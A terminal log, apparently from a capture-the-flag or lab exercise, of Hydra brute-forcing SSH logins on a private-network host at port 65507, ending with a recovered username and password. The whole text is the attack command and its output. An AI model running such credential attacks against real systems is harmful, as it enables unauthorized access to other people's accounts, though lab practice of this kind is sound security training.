 (parallels㉿kali-linux-2021-3)-[~/Desktop/tool/jetty]
$ hydra -L user.txt -P sshpass.txt ssh://192.168.31.66 -f -t 4 -I -s 65507 -vV -o hydra.ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-27 10:40:31
[DATA] max 4 tasks per 1 server, overall 4 tasks, 6 login tries (l:6/p:1), ~2 tries per task
[DATA] attacking ssh://192.168.31.66:65507/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://Henry@192.168.31.66:65507
[INFO] Successful, password authentication is supported by ssh://192.168.31.66:65507
[ATTEMPT] target 192.168.31.66 - login "Henry" - pass "Squ1d4r3Th3B3$t0fTh3W0rLd" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.31.66 - login "henry" - pass "Squ1d4r3Th3B3$t0fTh3W0rLd" - 2 of 6 [child 1] (0/0)
[ATTEMPT] target 192.168.31.66 - login "Michael" - pass "Squ1d4r3Th3B3$t0fTh3W0rLd" - 3 of 6 [child 2] (0/0)
[ATTEMPT] target 192.168.31.66 - login "michael" - pass "Squ1d4r3Th3B3$t0fTh3W0rLd" - 4 of 6 [child 3] (0/0)
[ATTEMPT] target 192.168.31.66 - login "Squiddie" - pass "Squ1d4r3Th3B3$t0fTh3W0rLd" - 5 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.31.66 - login "squiddie" - pass "Squ1d4r3Th3B3$t0fTh3W0rLd" - 6 of 6 [child 1] (0/0)
[STATUS] attack finished for 192.168.31.66 (waiting for children to complete tests)
[65507][ssh] host: 192.168.31.66 login: squiddie password: Squ1d4r3Th3B3$t0fTh3W0rLd
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-27 10:40:33